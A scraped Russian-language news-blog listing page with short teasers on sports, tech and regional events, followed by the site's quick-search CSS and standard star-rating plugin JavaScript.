                                <a href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona">
                                    <img class="img-responsive" src="/uploads/2025/10/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp"
                                        alt="Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona">Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise, укрепив позиции в таблице. Бобровский сделал 26 спасений, обе команды играли без ключевых травмированных.</p>
                                <a class="btn" href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona" title="Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>сентября 28, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie">
                                    <img class="img-responsive" src="/uploads/2025/09/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp"
                                        alt="Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie">Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">27 января 2025 года венецианцы и веронцы сыграли вничью 1:1 на стадионе Пьерлуиджи Пенцо. Несмотря на небольшое предпочтение Венеции в букмекерских линиях, обе команды показали похожий уровень. Матч прошёл в атмосфере поиска первой победы в борьбе за места в «Серии А». Оба клуба получили по одному очку, что оставило их в гуще зоны вылета. Игроки обеих сторон отметились голами, но ни одной из команд не удалось взять на себя инициативу.</p>
                                <a class="btn" href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie" title="Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>сентября  7, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu">
                                    <img class="img-responsive" src="/uploads/2025/09/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp"
                                        alt="Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu">Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Джамал Мусиала не винит Джанлуиджи Доннарумму за столкновение в четвертьфинале Клубного чемпионата мира, где получил перелом малоберцовой кости. Футболист «Баварии» уже ходит без костылей и идёт по плану к возвращению — не раньше ноября. Он признаётся, что первые недели были тяжёлыми психологически, и на время убрал соцсети. Доннарумма связался с ним позже и извинился.</p>
                                <a class="btn" href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu" title="Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>августа 31, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii">
                                    <img class="img-responsive" src="/uploads/2024/08/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp"
                                        alt="Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii">Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Публикация на LinkedIn Pulse может стать мощным инструментом продвижения вашего контента, если использовать правильные подходы и стратегии. Алгоритмы платформы и предпочтения аудитории постоянно меняются, поэтому важно знать, как адаптироваться к этим изменениям. В статье рассматриваются советы и методики от экспертов, включая мнение Григория Чарного, которые помогут увеличить видимость и охват ваших публикаций. Здесь найдете практические рекомендации, основанные на современных трендах и аналитике.</p>
                                <a class="btn" href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii" title="Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>августа 12, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii">
                                    <img class="img-responsive" src="/uploads/2024/08/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp"
                                        alt="Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii">Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Видео с китайскими роботизированными собаками вызвало беспокойство у американских законодателей из-за быстрого развития и потенциальной милитаризации технологий искусственного интеллекта. Обсуждаются вопросы национальной безопасности и необходимости регуляции ИИ.</p>
                                <a class="btn" href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii" title="Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 31, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu">
                                    <img class="img-responsive" src="/uploads/2024/07/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp"
                                        alt="Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu">Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Одесс, Украина – Одесский порт успешно экспортировал 160 000 тонн зерна несмотря на продолжающиеся вызовы, связанные с войной между Россией и Украиной. Этот значимый экспорт подчеркивает стойкость Украины в поддержке своей сельскохозяйственной отрасли и мировых поставок продовольствия.</p>
                                <a class="btn" href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu" title="Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 30, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat">
                                    <img class="img-responsive" src="/uploads/2024/07/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp"
                                        alt="Интернет-ошибки: как реагировать на недоступность сайта и что делать">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat">Интернет-ошибки: как реагировать на недоступность сайта и что делать</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Столкнулись с проблемой недоступности сайта? Вы не одиноки. Узнайте, из-за чего могут происходить такие ошибки, как правильно на них реагировать и что делать для их устранения.</p>
                                <a class="btn" href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat" title="Интернет-ошибки: как реагировать на недоступность сайта и что делать">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 28, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske">
                                    <img class="img-responsive" src="/uploads/2024/07/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp"
                                        alt="Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske">Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Выходные 27-28 июля в Новосибирске обещают быть насыщенными: авиашоу на Толмачёво, новый фестиваль 'Лето в городе' возле Оперного театра, продлённые часы работы музеев и специальные мероприятия в зоопарке.</p>
                                <a class="btn" href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske" title="Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        
                                        <div class="text-center">
                        <ul class="pagination">
                                                                                    <li class="active"><a href="/">1</a></li>
                                                                                                                <li><a href="/page/2/">2</a></li>
                                                                                </ul>
                    </div>
                                    </div>
                <div class="sidebar col-md-3">
                    <div class="well">
                        <h5 class="sidebar-header">Поиск</h5>
                        <div class="form-group">
                            <form action="/search/" method="get" class="input-group">
                                <input type="text" name="s" class="form-control">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="button">Перейти!</button>
                                </span>
                            </form>
                        </div>
                    </div>
                                        <div class="well">
                        <h5 class="sidebar-header">Последние записи</h5>
                        <div class="row">
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/07/thumbnail-eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp" alt="Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu">Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну</a>
                                    </h6>
                                    <p>31 июл 2024</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/08/thumbnail-kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp" alt="Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii">Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии</a>
                                    </h6>
                                    <p>31 авг 2024</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/07/thumbnail-tragedia-v-kitae-obrusenie-mosta-privelo-k-gibeli-11-celovek.webp" alt="Трагедия в Китае: Обрушение моста привело к гибели 11 человек"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/tragedia-v-kitae-obrusenie-mosta-privelo-k-gibeli-11-celovek">Трагедия в Китае: Обрушение моста привело к гибели 11 человек</a>
                                    </h6>
                                    <p>21 июл 2024</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2025/09/thumbnail-seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp" alt="Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie">Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание</a>
                                    </h6>
                                    <p>28 сен 2025</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/07/thumbnail-cenning-tatum-stal-novym-licom-muzskogo-aromata-versace-eros.webp" alt="Ченнинг Татум стал новым лицом мужского аромата Versace Eros"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/cenning-tatum-stal-novym-licom-muzskogo-aromata-versace-eros">Ченнинг Татум стал новым лицом мужского аромата Versace Eros</a>
                                    </h6>
                                    <p>19 июл 2024</p>
                                </div>
                            </div>
                                                    </div>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">О нас</h5>
                        <p>Политический Блог - ваш источник дневных новостей из России. Здесь вы найдете актуальную информацию о политике, экономике и обществе. Читайте аналитические статьи и будьте в курсе событий. Полезные информационные ресурсы для всех интересующихся актуальными событиями в стране.</p>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">Категории</h5>
                        <div class="row">
                            <ul class="list-unstyled">
                                                                                                <li>
                                    <a href="/category/sport/">Спорт
                                        <span>(6)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/kul-tura-i-obsestvo/">Культура и общество
                                        <span>(4)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/novosti/">Новости
                                        <span>(3)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/videoigry/">Видеоигры
                                        <span>(2)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/tehnologii/">Технологии
                                        <span>(2)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/znamenitosti/">Знаменитости
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/proissestvia/">Происшествия
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/crezvycajnye-proissestvia/">Чрезвычайные происшествия
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/finansy/">Финансы
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/ekonomika/">Экономика
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                            </ul>
                        </div>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">Теги</h5>
                        <div class="blog-tags">
                                                                                    <a href="/tag/futbol/">футбол</a>
                                                                                    <a href="/tag/kitaj/">Китай</a>
                                                                                    <a href="/tag/mancester-unajted/">Манчестер Юнайтед</a>
                                                                                    <a href="/tag/mancester-siti/">Манчестер Сити</a>
                                                                                    <a href="/tag/final-kubka-anglii/">финал Кубка Англии</a>
                                                                                    <a href="/tag/arnau-tenas/">Арнау Тенас</a>
                                                                                    <a href="/tag/matvej-safonov/">Матвей Сафонов</a>
                                                                                    <a href="/tag/psz/">ПСЖ</a>
                                                                                    <a href="/tag/transfer/">трансфер</a>
                                                                                    <a href="/tag/the-first-descendant/">The First Descendant</a>
                                                                                    <a href="/tag/besplatnaa-igra/">бесплатная игра</a>
                                                                                    <a href="/tag/zapusk/">запуск</a>
                                                                                    <a href="/tag/komp-uternye-igry/">компьютерные игры</a>
                                                                                    <a href="/tag/zenless-zone-zero/">Zenless Zone Zero</a>
                                                                                    <a href="/tag/hoyoverse/">HoYoverse</a>
                                                                                    <a href="/tag/trejler/">трейлер</a>
                                                                                    <a href="/tag/gejmplej/">геймплей</a>
                                                                                    <a href="/tag/dg-yug/">DG-Yug</a>
                                                                                    <a href="/tag/ubilej/">юбилей</a>
                                                                                    <a href="/tag/vystavka/">выставка</a>
                                                                                </div>
                    </div>
                                    </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="col-md-6 text-center">
                <a href="/" class="logo-footer">Политический Блог</a>
            </div>
            <div class="col-md-6 text-center">
                
                                            </div>
        </div>
        <div class="credits col-md-12 text-center">
            &copy; 2026. Все права защищены.            <div class="page-scroll hidden-sm hidden-xs">
                <a href="#page-top" class="back-to-top"><i class="fa fa-angle-up"></i></a>
            </div>
        </div>
    </footer>

    <script src="/js/jquery.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
    <script src="/js/main.js"></script>
    <script src="/js/contact.js"></script>
    <script src="/js/plugins.js"></script>
    <script src="/js/prefixfree.js"></script>

    
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polblog.ru/wp-content/plugins/quick-search/quick-search.css
body_size: 0
content:
#quick_search_result {
	text-align: left;
	z-index: 10; 
	border-color:#CCCCCC #666666 #666666 #CCCCCC; 
	border-style:solid; 
	border-width:1px;
	font-size: 12px;
	display: none;
	height: auto;
	left: 0px;
	top: auto;
}

#sidebar #quick_search_result {
	text-align: left;
	z-index: 10; 
	border-color:#CCCCCC #666666 #666666 #CCCCCC; 
	border-style:solid; 
	border-width:1px;
	font-size: 12px;
	display: none;
	height: auto;
	left: 0px;
	top: auto;
}

#quick_search_result ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#quick_search_result ul li {
	margin: 0;
	padding: 0;

}

#sidebar #quick_search_result ul li:before {
	content: "";
}

#sidebar #quick_search_result ul {
	margin: 0;
	padding: 0;
}

#sidebar #quick_search_result ul li {
	margin: 0;
	padding: 0;
	text-decoration: none;
}

#quick_search_result ul li a strong {
	color: #333;
}

#quick_search_result ul li a span {
	font-size: 11px;
}

#quick_search_result ul li a:link, #quick_search_result ul li a:active, #quick_search_result ul li a:visited {
	display: block;
	padding: 3px 10px;
	color: #333;
	text-decoration: none;
}

#quick_search_result ul li a:hover, #quick_search_result ul li a:hover strong {
	background: #B7B7B7;
	color: #ffffff;
	text-decoration: none;
}

#quick_search_result ul li.quick_search_type {
	padding: 3px 10px;
	font-weight: bold;
}

#sidebar #quick_search_result ul li.quick_search_type {
	padding: 3px 10px;
	font-weight: bold;
}

.quick_search_loading {
	background: url(images/loading.gif) no-repeat right center;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://polblog.ru/wp-content/plugins/gd-star-rating/script.js.php
body_size: 1569
content:

function gdsrWait(rater, loader) {
    jQuery("#"+rater).css("display", "none");
    jQuery("#"+loader).css("display", "block");
}

function jquery_escape_id(myid) {
    return '#'+myid.replace(/:/g,"\\:").replace(/\./g,"\\.");
}

function gdsrEmpty() { }

function gdsr_rating_multi_button(elm) {
    if (jQuery(elm).hasClass("active")) {
        block = jQuery(elm).parent().attr("id").substring(12);
        multi_rating_vote(block);
    }
}

function gdsr_rating_multi_stars(elm) {
    var el = jQuery(elm).attr("id").split("X");
    var vote = el[4];
    var size = el[5];
    var new_width = vote * size;
    var current_id = '#gdsr_mur_stars_current_' + el[1] + '_' + el[2] + '_' + el[3];
    var input_id = '#gdsr_multi_' + el[1] + '_' + el[2];
    jQuery(current_id).css("width", new_width + "px");
    var rating_values = jQuery(input_id).val().split("X");
    rating_values[el[3]] = vote;
    var active = true;
    for (var i = 0; i < rating_values.length; i++) {
        if (rating_values[i] == 0) {
            active = false;
            break;
        }
    }

    jQuery(input_id).val(rating_values.join("X"));
    var button_block = el[1] + '_' + el[2] + '_' + el[6] + '_' + size;
    var button_id = '#gdsr_button_' + button_block;
    if (active) {
        jQuery(button_id).removeClass('gdinactive');
        jQuery(button_id).addClass('gdactive');
        jQuery(button_id + " a").addClass('active');
    } else {
        jQuery(button_id).removeClass('gdactive');
        jQuery(button_id).addClass('gdinactive');
        jQuery(button_id + " a").removeClass('active');
    }
}

function gdsr_rating_standard(elm) {
    var el = jQuery(elm).attr("id").split("X");
    gdsrWait(el[5], el[6]);
    jQuery.getJSON('https://polblog.ru/wp-content/plugins/gd-star-rating/ajax.php', {_ajax_nonce: '422ff6a638', vote_id: el[1], vote_value: el[2], vote_type: el[4], vote_tpl: el[7], vote_size: el[8] }, function(json) {
        gdsrWait(el[6], el[5]);
        if (json.status == 'ok') {
            jQuery("#gdr_stars_" + el[4] + el[1]).html("");
            jQuery("#gdr_vote_" + el[4] + el[1]).css("width", json.value);
            jQuery("#gdr_text_" + el[4] + el[1]).addClass("voted");
            jQuery("#gdr_text_" + el[4] + el[1]).html(json.rater);
        }
    });
}

function gdsr_rating_thumb(elm) {
    var cls = jQuery(elm).attr('class');
    var el = jQuery(elm).attr("id").split("X");
    if (el[6] == 'Y') gdsrWait("gdsr_thumb_" + el[1] + "_" + el[3] + "_" + el[2], "gdsr_thumb_" + el[1] + "_" + el[3] + "_" + "loader_" + el[2]);
    jQuery("#gdsr_thumb_" + el[1] + "_" + el[3] + "_" + "up a").replaceWith('<div class="' + cls + '"></div>');
    jQuery("#gdsr_thumb_" + el[1] + "_" + el[3] + "_" + "dw a").replaceWith('<div class="' + cls + '"></div>');
    jQuery.getJSON('https://polblog.ru/wp-content/plugins/gd-star-rating/ajax.php', {_ajax_nonce: '422ff6a638', vote_id: el[1], vote_value: el[2], vote_type: 'r'+el[3], vote_tpl: el[4], vote_size: el[5] }, function(json) {
        if (el[6] == 'Y') gdsrWait("gdsr_thumb_" + el[1] + "_" + el[3] + "_" + "loader_" + el[2], "gdsr_thumb_" + el[1] + "_" + el[3] + "_" + el[2]);
        if (json.status == 'ok') {
            jQuery("#gdsr_thumb_text_" + el[1] + "_" + el[3]).addClass("voted");
            jQuery("#gdsr_thumb_text_" + el[1] + "_" + el[3]).html(json.rater);
        }
    });
}


function multi_rating_vote(block) {
    var el = block.split("_");
    var post_id = el[0];
    var set_id = el[1];
    var tpl_id = el[2];
    var size = el[3]
    var values = jQuery("#gdsr_multi_" + post_id + "_" + set_id).val();
    gdsrWait("gdsr_mur_text_" + post_id + "_" + set_id, "gdsr_mur_loader_" + post_id + "_" + set_id);
    jQuery.getJSON('https://polblog.ru/wp-content/plugins/gd-star-rating/ajax.php', {_ajax_nonce: '422ff6a638', vote_id: post_id, vote_set: set_id, vote_value: values, vote_tpl: tpl_id, vote_type: 'm', vote_size: size }, function(json) {
        jQuery("#gdsr_mur_block_" + post_id + "_" + set_id + " .gdsr_multis_as").remove();
        jQuery("#gdsr_mur_block_" + post_id + "_" + set_id + " .gdcurrent").remove();
        jQuery("#gdsr_mur_block_" + post_id + "_" + set_id + " input").remove();
        jQuery("#gdsr_mur_block_" + post_id + "_" + set_id + " .ratingbutton").remove();
        var height = jQuery("#gdsr_mur_avgstars_" + post_id + "_" + set_id + " div").css("height");
        if (height > 0)
            jQuery("#gdsr_mur_avgstars_" + post_id + "_" + set_id + " div").css("width", json.average * height.substring(0, 2));
        for (var i = 0; i < json.values.length; i++)
            jQuery("#gdsr_mur_stars_rated_" + post_id + "_" + set_id + "_" + i).css("width", json.values[i]);
        jQuery("#gdsr_mur_text_" + post_id + "_" + set_id).html(json.rater).addClass("voted");
        gdsrWait("gdsr_mur_loader_" + post_id + "_" + set_id, "gdsr_mur_text_" + post_id + "_" + set_id);
    });
}


jQuery(document).ready(function() {
    if (jQuery.browser.msie) jQuery(".gdsr_rating_as > a").attr("href", "javascript:gdsrEmpty()");
    jQuery(".gdsr_rating_as > a").click(function() { gdsr_rating_standard(this); });

    if (jQuery.browser.msie) jQuery(".gdthumb > a").attr("href", "javascript:gdsrEmpty()");
    jQuery(".gdthumb > a").click(function() { gdsr_rating_thumb(this); });

    
if (jQuery.browser.msie) jQuery(".gdsr_integration > a").attr("href", "javascript:gdsrEmpty()");
jQuery(".gdsr_integration > a").click(function() {
    var el = jQuery(this).attr("id").split("X");
    var pid = "#" + jQuery(this).parent().attr("id");
    var new_width = el[1] * el[2];
    jQuery(pid + "_stars_rated").css("width", new_width + "px");
    jQuery(pid + "_value").val(el[1]);
});
    
    if (jQuery.browser.msie) jQuery(".gdsr_multisbutton_as > a").attr("href", "javascript:gdsrEmpty()");
    jQuery(".gdsr_multisbutton_as > a").click(function() { gdsr_rating_multi_button(this); });

    if (jQuery.browser.msie) jQuery(".gdsr_multis_as > a").attr("href", "javascript:gdsrEmpty()");
    jQuery(".gdsr_multis_as > a").click(function() { gdsr_rating_multi_stars(this); });

    if (jQuery.browser.msie) jQuery(".gdsr_mur_static > a").attr("href", "javascript:gdsrEmpty()");
    jQuery(".gdsr_mur_static > a").click(function() {
        var el = jQuery(this).attr("id").split("X");
        var vote = el[4];
        var size = el[5];
        var new_width = vote * size;
        var current_id = '#gdsr_murvw_stars_current_' + el[1] + '_' + el[2] + '_' + el[3];
        var input_id = '#gdsr_int_multi_' + el[1] + '_' + el[2];
        jQuery(current_id).css("width", new_width + "px");
        var rating_values = jQuery(input_id).val().split("X");
        rating_values[el[3]] = vote;
        var active = true;
        for (var i = 0; i < rating_values.length; i++) {
            if (rating_values[i] == 0) {
                active = false;
                break;
            }
        }
        jQuery(input_id).val(rating_values.join("X"));
    });
});
var gdsrCanceled = false;
function hideshowCmmInt() {
    var value = jQuery("#comment_parent").val();
    if (value == 0) {
        jQuery("#gdsr-cmm-integration-block-review").removeClass("cmminthide");
        jQuery("#gdsr-cmm-integration-block-standard").removeClass("cmminthide");
        jQuery("#gdsr-cmm-integration-block-multis").removeClass("cmminthide");
    } else {
        jQuery("#gdsr-cmm-integration-block-review").addClass("cmminthide");
        jQuery("#gdsr-cmm-integration-block-standard").addClass("cmminthide");
        jQuery("#gdsr-cmm-integration-block-multis").addClass("cmminthide");
    }

    if (!gdsrCanceled) {
        jQuery("#cancel-comment-reply-link").click(function() {
            hideshowCmmInt();
        });
        gdsrCanceled = true;
    } else {
        jQuery("#cancel-comment-reply-link").unbind("click");
        gdsrCanceled = false;
    }
}

function is_cmm_rated_multis() {
    var value = value_cmm_rated_multis();
    var rated = true;
    for (var i = 0; i < value.length; i++) {
        if (value[i] == 0) rated = false;
    }
    return rated;
}

function is_cmm_rated_standard() {
    return value_cmm_rated_standard() > 0;
}

function is_cmm_rated_review() {
    return value_cmm_rated_review() > 0;
}

function value_cmm_rated_multis() {
    var value = jQuery(".gdsr-mur-cls-rt").val();
